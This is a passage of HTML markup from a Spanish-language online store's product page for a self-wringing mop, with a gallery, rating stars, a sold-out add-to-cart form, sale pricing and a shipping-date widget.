        <img src="//impocommerce.com/cdn/shop/files/Mesadetrabajo11_9c21133b-94cc-4602-a069-532f88e0ece5.jpg?v=1717189786&amp;width=1946" alt="" srcset="//impocommerce.com/cdn/shop/files/Mesadetrabajo11_9c21133b-94cc-4602-a069-532f88e0ece5.jpg?v=1717189786&amp;width=246 246w, //impocommerce.com/cdn/shop/files/Mesadetrabajo11_9c21133b-94cc-4602-a069-532f88e0ece5.jpg?v=1717189786&amp;width=493 493w, //impocommerce.com/cdn/shop/files/Mesadetrabajo11_9c21133b-94cc-4602-a069-532f88e0ece5.jpg?v=1717189786&amp;width=600 600w, //impocommerce.com/cdn/shop/files/Mesadetrabajo11_9c21133b-94cc-4602-a069-532f88e0ece5.jpg?v=1717189786&amp;width=713 713w, //impocommerce.com/cdn/shop/files/Mesadetrabajo11_9c21133b-94cc-4602-a069-532f88e0ece5.jpg?v=1717189786&amp;width=823 823w, //impocommerce.com/cdn/shop/files/Mesadetrabajo11_9c21133b-94cc-4602-a069-532f88e0ece5.jpg?v=1717189786&amp;width=990 990w, //impocommerce.com/cdn/shop/files/Mesadetrabajo11_9c21133b-94cc-4602-a069-532f88e0ece5.jpg?v=1717189786&amp;width=1100 1100w, //impocommerce.com/cdn/shop/files/Mesadetrabajo11_9c21133b-94cc-4602-a069-532f88e0ece5.jpg?v=1717189786&amp;width=1206 1206w, //impocommerce.com/cdn/shop/files/Mesadetrabajo11_9c21133b-94cc-4602-a069-532f88e0ece5.jpg?v=1717189786&amp;width=1346 1346w, //impocommerce.com/cdn/shop/files/Mesadetrabajo11_9c21133b-94cc-4602-a069-532f88e0ece5.jpg?v=1717189786&amp;width=1426 1426w, //impocommerce.com/cdn/shop/files/Mesadetrabajo11_9c21133b-94cc-4602-a069-532f88e0ece5.jpg?v=1717189786&amp;width=1646 1646w, //impocommerce.com/cdn/shop/files/Mesadetrabajo11_9c21133b-94cc-4602-a069-532f88e0ece5.jpg?v=1717189786&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33491724009687">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--18761956131031__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 2"
                aria-controls="Slider-template--18761956131031__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--18761956131031__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18761956131031__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--18761956131031__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18761956131031__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--18761956131031__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18761956131031__main-33491723944151"
              data-media-position="1"
              data-alt="TRAPEADOR AUTO ESCURRIBLE"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--18761956131031__main"
                aria-describedby="Thumbnail-template--18761956131031__main-1
"
              >
                <img src="//impocommerce.com/cdn/shop/files/Mesadetrabajo9_9d8e74a4-b5ea-46f0-a5f2-ffea50215f0f.jpg?v=1717189786&amp;width=416" alt="TRAPEADOR AUTO ESCURRIBLE" srcset="//impocommerce.com/cdn/shop/files/Mesadetrabajo9_9d8e74a4-b5ea-46f0-a5f2-ffea50215f0f.jpg?v=1717189786&amp;width=54 54w, //impocommerce.com/cdn/shop/files/Mesadetrabajo9_9d8e74a4-b5ea-46f0-a5f2-ffea50215f0f.jpg?v=1717189786&amp;width=74 74w, //impocommerce.com/cdn/shop/files/Mesadetrabajo9_9d8e74a4-b5ea-46f0-a5f2-ffea50215f0f.jpg?v=1717189786&amp;width=104 104w, //impocommerce.com/cdn/shop/files/Mesadetrabajo9_9d8e74a4-b5ea-46f0-a5f2-ffea50215f0f.jpg?v=1717189786&amp;width=162 162w, //impocommerce.com/cdn/shop/files/Mesadetrabajo9_9d8e74a4-b5ea-46f0-a5f2-ffea50215f0f.jpg?v=1717189786&amp;width=208 208w, //impocommerce.com/cdn/shop/files/Mesadetrabajo9_9d8e74a4-b5ea-46f0-a5f2-ffea50215f0f.jpg?v=1717189786&amp;width=324 324w, //impocommerce.com/cdn/shop/files/Mesadetrabajo9_9d8e74a4-b5ea-46f0-a5f2-ffea50215f0f.jpg?v=1717189786&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18761956131031__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18761956131031__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--18761956131031__main-33491723976919"
              data-media-position="2"
              data-alt="TRAPEADOR AUTO ESCURRIBLE"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18761956131031__main"
                aria-describedby="Thumbnail-template--18761956131031__main-2
"
              >
                <img src="//impocommerce.com/cdn/shop/files/Mesadetrabajo10_18e1e8bc-50c4-4eca-ad99-130c2cfc378d.jpg?v=1717189786&amp;width=416" alt="TRAPEADOR AUTO ESCURRIBLE" srcset="//impocommerce.com/cdn/shop/files/Mesadetrabajo10_18e1e8bc-50c4-4eca-ad99-130c2cfc378d.jpg?v=1717189786&amp;width=54 54w, //impocommerce.com/cdn/shop/files/Mesadetrabajo10_18e1e8bc-50c4-4eca-ad99-130c2cfc378d.jpg?v=1717189786&amp;width=74 74w, //impocommerce.com/cdn/shop/files/Mesadetrabajo10_18e1e8bc-50c4-4eca-ad99-130c2cfc378d.jpg?v=1717189786&amp;width=104 104w, //impocommerce.com/cdn/shop/files/Mesadetrabajo10_18e1e8bc-50c4-4eca-ad99-130c2cfc378d.jpg?v=1717189786&amp;width=162 162w, //impocommerce.com/cdn/shop/files/Mesadetrabajo10_18e1e8bc-50c4-4eca-ad99-130c2cfc378d.jpg?v=1717189786&amp;width=208 208w, //impocommerce.com/cdn/shop/files/Mesadetrabajo10_18e1e8bc-50c4-4eca-ad99-130c2cfc378d.jpg?v=1717189786&amp;width=324 324w, //impocommerce.com/cdn/shop/files/Mesadetrabajo10_18e1e8bc-50c4-4eca-ad99-130c2cfc378d.jpg?v=1717189786&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18761956131031__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18761956131031__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--18761956131031__main-33491724009687"
              data-media-position="3"
              data-alt="TRAPEADOR AUTO ESCURRIBLE"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18761956131031__main"
                aria-describedby="Thumbnail-template--18761956131031__main-3
"
              >
                <img src="//impocommerce.com/cdn/shop/files/Mesadetrabajo11_9c21133b-94cc-4602-a069-532f88e0ece5.jpg?v=1717189786&amp;width=416" alt="TRAPEADOR AUTO ESCURRIBLE" srcset="//impocommerce.com/cdn/shop/files/Mesadetrabajo11_9c21133b-94cc-4602-a069-532f88e0ece5.jpg?v=1717189786&amp;width=54 54w, //impocommerce.com/cdn/shop/files/Mesadetrabajo11_9c21133b-94cc-4602-a069-532f88e0ece5.jpg?v=1717189786&amp;width=74 74w, //impocommerce.com/cdn/shop/files/Mesadetrabajo11_9c21133b-94cc-4602-a069-532f88e0ece5.jpg?v=1717189786&amp;width=104 104w, //impocommerce.com/cdn/shop/files/Mesadetrabajo11_9c21133b-94cc-4602-a069-532f88e0ece5.jpg?v=1717189786&amp;width=162 162w, //impocommerce.com/cdn/shop/files/Mesadetrabajo11_9c21133b-94cc-4602-a069-532f88e0ece5.jpg?v=1717189786&amp;width=208 208w, //impocommerce.com/cdn/shop/files/Mesadetrabajo11_9c21133b-94cc-4602-a069-532f88e0ece5.jpg?v=1717189786&amp;width=324 324w, //impocommerce.com/cdn/shop/files/Mesadetrabajo11_9c21133b-94cc-4602-a069-532f88e0ece5.jpg?v=1717189786&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18761956131031__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--18761956131031__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item">
      <product-info
        id="ProductInfo-template--18761956131031__main"
        data-section="template--18761956131031__main"
        data-url="/products/trapeador-auto-escurrible"
        class="product__info-container main-product__info-container"
      >
              <div class="rating-stars" style='--rating:4.5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.9rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(4.5/5 recomendaciones)</span>
    </div>
  
</div>
            
<style>
  #ProductSubmitButton-template--18761956131031__main,
  #SectionAtcBtn-template--18761956131031__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--18761956131031__main"
      class="product-form main-product-form"
      data-section="template--18761956131031__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18761956131031__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18761956131031__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="45219403366615"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--18761956131031__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
                disabled
                data-unavailable="true"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Agotado
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8548420452567" /><input type="hidden" name="section-id" value="template--18761956131031__main" /></form></product-form><link href="//impocommerce.com/cdn/shop/t/4/assets/component-pickup-availability.css?v=132348821858131657411732638170" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="45219403366615"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//impocommerce.com/cdn/shop/t/4/assets/pickup-availability.js?v=79308454523338307861732638171" defer="defer"></script></div>
<div class="no-js-hidden product-page-price" id="price-template--18761956131031__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--sold-out  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $24.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $24.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $30.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>AHORRA 16%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--18761956131031__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45219403366615">
                  
<input type="hidden" name="product-id" value="8548420452567" /><input type="hidden" name="section-id" value="template--18761956131031__main" /></form></div>
            <div class="product__title"  style="--margin-top: 0.9rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  TRAPEADOR AUTO ESCURRIBLE
                </h1>
                <a href="/products/trapeador-auto-escurrible" class="product__title">
                  <h2 class="h1">
                    TRAPEADOR AUTO ESCURRIBLE
                  </h2>
                </a>
              </div>
            
<noscript
  class="product-form__noscript-wrapper-template--18761956131031__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--18761956131031__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18761956131031__main"
        class="select__select"
        form="product-form-template--18761956131031__main"
      ><option
            
              selected="selected"
            
            
              disabled
            
            value="45219403366615"
          >Default Title - $24.99 - Agotado</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--18761956131031__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--18761956131031__main">
                      Cantidad
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> en el carrito)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity quantity--full no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--18761956131031__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Reducir cantidad para TRAPEADOR AUTO ESCURRIBLE</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--18761956131031__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--18761956131031__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Aumentar cantidad para TRAPEADOR AUTO ESCURRIBLE</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

              

<dynamic-dates
  data-date-format="dd_mm_no_dot"
  data-day-labels="Lun, Mar, Miér, Jue, Vier"
  data-month-labels="Ene, Feb, Mar, Abr, May, Jun, Jul, Ago, Sep, Oct, Nov, Dic"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Pide HOY"
        data-min-days="0"
        data-max-days="0"
      >
        Pide HOY
      </p>
    </div>
  
  
